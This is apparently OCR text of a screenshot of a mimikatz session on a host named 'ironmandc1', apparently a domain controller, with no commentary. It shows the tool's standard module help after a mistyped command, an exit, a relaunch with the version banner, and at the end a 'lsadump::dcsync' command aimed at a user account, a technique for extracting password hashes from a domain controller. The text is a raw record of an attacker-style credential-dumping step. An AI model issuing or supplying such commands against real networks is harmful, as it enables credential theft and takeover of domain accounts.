 mimikatz # exiot
ERROR mimikatz_doLocal ; "exiot" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # exit
Bye!
mimikatz exited on ironmandc1 with error code 0.
PS>mimikatz
.#####. mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:A